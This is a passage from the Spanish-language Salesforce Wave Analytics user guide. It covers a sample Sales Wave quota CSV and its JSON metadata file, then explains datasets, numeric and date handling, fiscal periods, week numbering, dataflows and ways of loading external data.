

<span id="page-3428-0"></span>es todo. El flujo de datos garantiza que Sales Wave dispone de los datos más recientes de su compañía. Puede conocer más detalles sobre flujos de datos en [Mantener los datos de la aplicación Sales Wave actualizados programando un flujo de datos.](#page-3619-0)

# Archivo .CSV de ejemplo de la aplicación Sales Wave

Este es un ejemplo del archivo .CSV que crea para actualizar el conjunto de datos Cuota (Destino) de la aplicación Sales Wave.

Nota: Este archivo solo sirve como ejemplo. Debe crear un archivo .CSV único basándose en sus propios datos de Sales Cloud incluyendo los siguientes campos:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nombre de usuario

Consulte [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0) en la página 3611.

```
Ejemplo:
```

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# <span id="page-3429-0"></span>Archivo JSON del conjunto de datos de cuota de Sales Wave

Utilice este archivo para actualizar el conjunto de datos de cuota de Sales Wave si la fecha de inicio de su año fiscal no es el 1 de enero.

Copie el contenido de este archivo en el editor que prefiera y cambie el valor de "fiscalMonthOffset" (que se muestra en **negrita**) al mes del inicio de su periodo fiscal. En los metadatos de Sales Wave, el numeral "0" representa enero, "1" representa febrero y así sucesivamente, con "11" representando diciembre. En el código que aparece a continuación, el número está establecido en "4", que representa el mes de mayo. Utilice el número que representa el mes de inicio de su periodo fiscal. Guarde luego el archivo y cárguelo en Sales Wave siguiendo las instrucciones de [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0).

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
```

```
"label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                     "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                     "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Integración de datos

Puede integrar sus datos de Salesforce y externos en Wave Analytics para permitir a los usuarios explorar y visualizar los datos con el explorador y el diseñador. Los datos externos son datos que están fuera de Salesforce, como datos procedentes de aplicaciones y hojas de cálculo externas.

Cuando carga datos en Wave Analytics, los carga en conjuntos de datos. Un conjunto de datos es una recopilación de datos relacionados que se almacena de una forma desnormalizada y altamente comprimida.

Puede utilizar los métodos siguientes para crear conjuntos de datos en Wave Analytics.



#### [Conjuntos de datos](#page-3432-0)

Un conjunto de datos es una recopilación de datos relacionados que se almacena de una forma desnormalizada y altamente comprimida. Para cada licencia de plataforma, su organización puede tener un máximo de 250 millones de filas de datos almacenados en todos los conjuntos de datos registrados combinados.

#### [Crear conjuntos de datos con un flujo de datos](#page-3438-0)

Puede utilizar un flujo de datos para crear uno o más conjuntos de datos en base a los datos procedentes de objetos de Salesforce o conjuntos de datos existentes.

### [Transformaciones](#page-3445-0)

Una transformación hace referencia a la manipulación de los datos. Puede agregar transformaciones a un flujo de datos para extraer datos de objetos de Salesforce o conjuntos de datos, transformar conjuntos de datos que contienen datos de Salesforce o externos, así como registrar conjuntos de datos.

#### [Crear un conjunto de datos con el Generador del conjunto de datos](#page-3502-0)

Puede utilizar el Generador del conjunto de datos para crear un único conjunto de datos basado en los datos procedentes de uno o más objetos de Salesforce. El Generador del conjunto de datos genera y agrega el JSON asociado al archivo de definición de flujo de datos. El conjunto de datos se crea la próxima vez que se ejecuta el flujo de datos. Los datos del conjunto de datos se actualizan cada vez que se ejecuta el flujo de datos. También puede modificar el archivo de definición de flujo de datos para agregar transformaciones que manipulan el conjunto de datos.

#### [Wave Connector para datos de Excel](#page-3437-0)

Wave Connector de Salesforce facilita la importación de datos desde Microsoft Excel 2013 en Wave Analytics.

#### [Crear un conjunto de datos con datos externos](#page-3510-0)

Puede cargar datos externos a través de la interfaz de usuario o por medio de la API de datos externos para crear un conjunto de datos. Cuando carga un archivo de datos externo (formato in .csv, .gz o .zip), también puede proporcionar un archivo de metadatos. Un archivo de metadatos contiene archivos de metadatos que describen la estructura de los datos en el archivo de datos externo. Wave Analytics genera automáticamente el archivo de metadatos si carga un archivo .csv desde la interfaz de usuario, del que puede realizar una vista previa y cambios. Si no proporciona un archivo de metadatos, Wave Analytics importa todas las columnas del archivo de datos externos como dimensiones.

#### [Modificar un conjunto de datos](#page-3516-0)

Puede modificar un conjunto de datos para cambiar el nombre del conjunto de datos, la aplicación, el predicado de seguridad o el archivo de metadatos ampliados (XMD) asociado con el conjunto de datos. Para conjuntos de datos creados a partir de un archivo de datos externos, también puede cargar un nuevo archivo de datos externos o un archivo de metadatos para actualizar los datos o los metadatos.

#### [Eliminar un conjunto de datos](#page-3519-0)

Elimine conjuntos de datos innecesarios de su Mi aplicación privada o en aplicaciones compartidas donde tiene al menos acceso de Editor. La eliminación de conjuntos de datos reduce la acumulación y le ayuda a evitar alcanzar el límite de su organización para filas en los conjuntos de datos registrados.

#### [Seguridad a nivel de filas para conjuntos de datos](#page-3520-0)

Si un usuario de Wave Analytics tiene acceso a un conjunto de datos, tiene acceso a todos los registros del conjunto de datos de forma predeterminada. Sin embargo, puede implementar seguridad a nivel de filas en un conjunto de datos para restringir el acceso a los registros. Algunos registros pueden contener datos confidenciales que no deben ser accesibles a todos los usuarios.

#### <span id="page-3432-0"></span>[Sintaxis de las expresiones de predicado](#page-3545-0)

Debe utilizar una sintaxis válida al definir la expresión de predicado.

# Conjuntos de datos

Un conjunto de datos es una recopilación de datos relacionados que se almacena de una forma desnormalizada y altamente comprimida. Para cada licencia de plataforma, su organización puede tener un máximo de 250 millones de filas de datos almacenados en todos los conjuntos de datos registrados combinados.

Wave Analytics aplica uno de los siguientes tipos a cada campo del conjunto de datos:

#### **Fecha**

Una fecha puede venir representada como un día, un mes, un año y, opcionalmente, tiempo. Puede agrupar, filtrar y realizar operaciones matemáticas con las fechas.

#### **Dimensión**

Una dimensión es un valor cualitativo, como una región, un nombre de producto y un número de modelo. Las dimensiones son útiles para agrupar y filtrar sus datos. A diferencia de las mediciones, no es posible realizar operaciones matemáticas en las dimensiones. Para aumentar el desempeño de las consultas, Wave Analytics indexa todos los campos de dimensiones en conjuntos de datos.

#### **Medición**

Una medición es un valor cuantitativo, como ingresos o un tipo de cambio. Puede realizar operaciones matemáticas en las mediciones, como calcular los ingresos totales y el tipo de cambio mínimo.

Para cada conjuntos de datos que cree, puede aplicar seguridad a nivel de filas para restringir el acceso a registros del conjuntos de datos.

 $\mathbf{A}$ Atención: Antes de crear un conjunto de datos, compruebe que los datos de origen contienen al menos un valor en cada columna. Las columnas con todos los valores nulos no se pueden crear en conjuntos de datos y no se puede hacer referencia a ellos en flujos de datos, lentes o paneles. Considere proporcionar un valor predeterminado para valores nulos, como "n/a" o "vacío".

#### [Gestión de valores numéricos en conjuntos de datos](#page-3433-0)

Wave Analytics almacena de forma interna valores numéricos en conjuntos de datos como valores largos. Por ejemplo, almacena el número "3.200,99" con una escala de "2" como "320099". La interfaz de usuario vuelve a convertir el valor almacenado a anotación decimal para mostrar el número como "3200.99"

#### [Gestión de fechas en conjuntos de datos](#page-3434-0)

Cuando Wave Analytics carga datos en un conjunto de datos, desglosa cada fecha en múltiples campos, como día, semana, mes, trimestre y año basándose en el año del calendario. Por ejemplo, si extrae fechas de un campo CreateDate, Wave Analytics genera campos de fecha como CreateDate\_Day y CreateDate\_Week. Si su año fiscal es diferente al año del calendario, puede activar Wave Analytics para generar campos de fecha fiscal también.

#### [JSON de flujo de datos](#page-3436-0)

Puede utilizar el flujo de datos para crear uno o más conjuntos de datos en base a los datos procedentes de objetos de Salesforce o conjuntos de datos existentes. Un flujo de datos es un conjunto de instrucciones que especifica qué datos extraer a partir de objetos de Salesforce o conjuntos de datos, cómo transformar los conjuntos de datos, y qué conjuntos de datos dejar disponibles para consultas. Con un flujo de datos puede manipular los datos extraídos y anular los metadatos antes de cargarlos en un conjunto de datos. El flujo de datos se ejecuta con una programación diaria con el fin de actualizar los datos.

#### [Generador del conjunto de datos](#page-3436-1)

Utilice el Generador del conjunto de datos para crear un único conjunto de datos basado en los datos procedentes de uno o más objetos relacionados de Salesforce. Con el Generador del conjunto de datos, solo tiene que seleccionar y activar para identificar y seleccionar objetos relacionados de Salesforce.

#### [Wave Connector para datos de Excel](#page-3437-0)

Wave Connector de Salesforce facilita la importación de datos desde Microsoft Excel 2013 en Wave Analytics.

#### [Interfaz de usuario de carga para datos externos](#page-3437-1)

Puede utilizar la interfaz de usuario de carga para crear un conjunto de datos único basado en datos externos. Puede cargar un archivo de datos externos en formato .csv, .gz o .zip. Para actualizar los datos puede sobreescribirlos en el conjunto de datos cargando un nuevo archivo de datos externos.

#### <span id="page-3433-0"></span>[API de datos externos](#page-3438-1)

Puede utilizar la API de datos externos para crear un único conjunto de datos basado en los datos externos en formato .csv. También puede utilizar la API para modificar el conjunto de datos cargando un nuevo archivo .csv. Cuando modifica el conjunto de datos, puede elegir sobreescribir todos los registros, agregar registros, actualizar registros o eliminar registros.

### Gestión de valores numéricos en conjuntos de datos

Wave Analytics almacena de forma interna valores numéricos en conjuntos de datos como valores largos. Por ejemplo, almacena el número "3.200,99" con una escala de "2" como "320099". La interfaz de usuario vuelve a convertir el valor almacenado a anotación decimal para mostrar el número como "3200.99"

El valor numérico máximo que se puede almacenar en un conjunto de datos es 36,028,797,018,963,967 y el valor numérico mínimo es -36,028,797,018,963,968.

Advertencia: Si un valor numérico no está en este intervalo, podría recibir resultados inesperados. Por ejemplo, si intenta cargar el valor 3.7E-16 con una escala de 16 en un conjunto de datos, Wave Analytics intenta almacenar el valor como 37000000000000000. Sin embargo, como este valor supera el máximo, Wave Analytics no logra cargar el registro completo. Además, si realiza una consulta que agrega mediciones (como sumar o agrupar) y el valor resultante supera el valor máximo, el valor se desborda y Wave Analytics devuelve un resultado incorrecto.

### <span id="page-3434-0"></span>Gestión de fechas en conjuntos de datos

Cuando Wave Analytics carga datos en un conjunto de datos, desglosa cada fecha en múltiples campos, como día, semana, mes, trimestre y año basándose en el año del calendario. Por ejemplo, si extrae fechas de un campo CreateDate, Wave Analytics genera campos de fecha como CreateDate\_Day y CreateDate\_Week. Si su año fiscal es diferente al año del calendario, puede activar Wave Analytics para generar campos de fecha fiscal también.

Wave Analytics genera los siguientes campos de fecha.



Puede establecer atributos de metadatos para controlar cómo se cargan las fechas en conjuntos de datos para permitir a Wave Analytics generar campos de fecha fiscal. Los atributos de metadatos se establecen en los [parámetros de transformación sfdcDigest](#page-3486-0) para datos de Salesforce o en el [archivos de metadatos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) para datos externos.

Nota: Antes de cargar fechas desde un archivo de datos externo, asegúrese de revisar los requisitos de formato de fecha [aquí](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm). Además, asegúrese de que los nombres de columnas en el archivo de datos externos no entra en conflicto con los nombres de campo de fecha generados. Por ejemplo, si carga un archivo CSV con la columna Create\_Date, Wave Analytics genera el campo Create Date Year en el conjunto de datos. Si el archivo CSV tiene también un campo denominado Create Date Year, Wave Analytics puede lanzar un error porque los nombres entran en conflicto.

### Periodos fiscales en Wave Analytics

Si el año fiscal y el año de calendario son diferentes, puede permitir a Wave Analytics generar los campos de fecha fiscal en el conjunto de datos además de los campos de fecha de calendario. Para permitir a Wave Analytics generar campos de fecha fiscal, establezca el atributo fiscalMonthOffset en un valor diferente a '0'. Establezca este atributo para cada columna de fecha para la que desea generar campos de fecha fiscal. Si establece la compensación como '0' o no especifica un valor, Wave Analytics no genera ningún campo de fecha fiscal.

Además, para configurar los periodos fiscales, establezca los siguientes atributos de metadatos para cada columna de fecha:

#### **fiscalMonthOffset**

Además de activar la generación de campos de fecha fiscal, este atributo determina también el primer mes del año fiscal. Especifique la diferencia entre el primer mes del año fiscal y el primer mes del año de calendario (Enero) en fiscalMonthOffset. Por ejemplo, si su año fiscal empieza en abril, establezca fiscalMonthOffset como '3'.

#### **isYearEndFiscalYear**

Como el año fiscal puede comenzar en un año de calendario y finalizar en otro, debe especificar qué año utilizar para el año fiscal. El atributo isYearEndFiscalYear indica si el año fiscal es el año en el que comienza o finaliza el año fiscal.

Para ver cómo funciona, eche un vistazo a un par de ejemplos: Si isYearEndFiscalYear = verdadero (o no especifica este atributo), el año fiscal es el año en el que finaliza el año fiscal. Como se indica en el siguiente diagrama, cualquier fecha entre 1/4/2015 y 31/3/2016 forma parte del año fiscal 2016 porque el año fiscal finaliza en 2016.



Si isYearEndFiscalYear = falso, el año fiscal es el año en el que comienza el año fiscal. Como se indica en el siguiente diagrama, cualquier fecha entre 1/4/2015 y 31/3/2016 forma parte del año fiscal 2015 porque el año fiscal comienza en 2015.



### Numeración de semanas en Wave Analytics

Para cada fecha cargada en un conjunto de datos, Wave Analytics genera el número de semanas correspondiente para el año de calendario y, si es posible, el año fiscal. Al igual que la función SOQL WEEK\_IN\_YEAR, la semana 1 de Wave Analytics es del 1 al 7 de enero. (Esto es diferente del cálculo week() de UTC.)

Si es necesario, puede configurar la semana para comenzar en un día concreto de la semana configurando el atributo firstDayOfWeek. Por ejemplo, si el 1 de enero es un sábado y configura la semana para comenzar un lunes, la semana 1 es del 1 al 2 de enero. La semana 2 comienza en domingo, 3 de enero. La semana 3 comienza el 10 de enero, el lunes siguiente. Tenga en cuenta que la semana 1 puede ser una semana corta para asegurarse de que las semanas siguientes comiencen el día especificado de la semana.

### <span id="page-3436-0"></span>JSON de flujo de datos

Puede utilizar el flujo de datos para crear uno o más conjuntos de datos en base a los datos procedentes de objetos de Salesforce o conjuntos de datos existentes. Un flujo de datos es un conjunto de instrucciones que especifica qué datos extraer a partir de objetos de Salesforce o conjuntos de datos, cómo transformar los conjuntos de datos, y qué conjuntos de datos dejar disponibles para consultas. Con un flujo de datos puede manipular los datos extraídos y anular los metadatos antes de cargarlos en un conjunto de datos. El flujo de datos se ejecuta con una programación diaria con el fin de actualizar los datos.

Wave Analytics proporciona un flujo de datos predeterminado que contiene lógica de transformación de muestra. Este flujo de datos es solo una muestra que debe configurar antes de ejecutarlo.



Para configurar el flujo de datos, se agregan transformaciones al archivo de definición de flujo de datos. Un archivo de definición de flujo de datos es un archivo JSON que contiene transformaciones que representan la lógica de flujo de datos. Puede agregar transformaciones para determinar qué datos extraer, cómo transformar los conjuntos de datos y qué conjuntos de datos registrar para dejarlos disponibles para consultas.

Tras configurar el flujo de datos, se carga el nuevo archivo de definición de flujo de datos a Wave Analytics.

Los flujos de trabajo no se ejecutan automáticamente de forma predeterminada. Para iniciar la ejecución de un flujo de trabajo según la programación, debe iniciar primero el flujo de trabajo manualmente. Tras ejecutarse el primer trabajo, el flujo de datos se ejecuta según la programación diaria. El flujo de datos se ejecuta de forma diaria para capturar los cambios más recientes en los datos de Salesforce y los cambios en la lógica de flujo de datos.

<span id="page-3436-1"></span>También puede detener, volver a programar y monitorear trabajos de flujo de datos.

### CONSULTE TAMBIÉN

[Crear conjuntos de datos con un flujo de datos](#page-3438-0)

### Generador del conjunto de datos

Utilice el Generador del conjunto de datos para crear un único conjunto de datos basado en los datos procedentes de uno o más objetos relacionados de Salesforce. Con el Generador del conjunto de datos, solo tiene que seleccionar y activar para identificar y seleccionar objetos relacionados de Salesforce.

Después de seleccionar los datos que haya que incluir en el conjunto de datos, el Generador del conjunto de datos genera y agrega el JSON asociado al archivo de definición de flujo de datos. El conjunto de datos se crea la próxima vez que se ejecuta el flujo de datos. Los datos del conjunto de datos se actualizan cada vez que se ejecuta el flujo de datos.

#### CONSULTE TAMBIÉN

[Crear un conjunto de datos con el Generador del conjunto de datos](#page-3502-0)

### <span id="page-3437-0"></span>Wave Connector para datos de Excel

Wave Connector de Salesforce facilita la importación de datos desde Microsoft Excel 2013 en Wave Analytics.

Wave Connector está disponible como una aplicación para Excel 2013 en el escritorio y Excel Online en Office 365. Connector está disponible como una aplicación desde Microsoft Apps for Office Store o el catálogo de aplicaciones privadas de su organización. Después de instalar Connector, solo tiene que seleccionar y hacer clic para importar datos desde Excel en Salesforce.

#### [Instalar la aplicación de Excel de Wave Connector](#page-3506-0)

La aplicación Wave Connector proporciona a los usuarios una forma sencilla y rápida para importar datos de Excel 2013 en Salesforce Wave Analytics..

#### [Configuración de Wave Connector para administradores](#page-3508-0)

En algunos casos, los administradores necesitan cambiar la configuración de seguridad de Salesforce para que los usuarios puedan conectarse a la aplicación Wave Connector.

#### <span id="page-3437-1"></span>CONSULTE TAMBIÉN

[Instalar la aplicación de Excel de Wave Connector](#page-3506-0)

### Interfaz de usuario de carga para datos externos

Puede utilizar la interfaz de usuario de carga para crear un conjunto de datos único basado en datos externos. Puede cargar un archivo de datos externos en formato .csv, .gz o .zip. Para actualizar los datos puede sobreescribirlos en el conjunto de datos cargando un nuevo archivo de datos externos.

Cuando Wave Analytics carga datos en un conjunto de datos, también agrega metadatos sobre cada columna de datos. Por ejemplo, los metadatos pueden incluir el tipo de campo, la precisión, la escala y el valor predeterminado.

